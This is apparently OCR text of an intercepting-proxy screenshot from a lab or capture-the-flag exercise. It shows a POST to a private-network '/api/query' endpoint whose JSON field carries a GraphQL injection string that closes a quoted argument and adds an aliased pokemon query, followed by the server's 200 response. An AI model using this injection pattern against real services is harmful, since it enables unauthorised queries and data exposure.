 Request
Pretty Raw Hex \n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 62
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"\") {id} _0:pokemon(name:\""
],
"compares":[
"id"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Sun, 11 Aug 2024 09:16:53 GMT
4 Content-Type: application/json
5 Content-Length: 31
6 Connection: keep-alive
7
8 {
"data":{
"_0":null,
"_1":null
}
}
9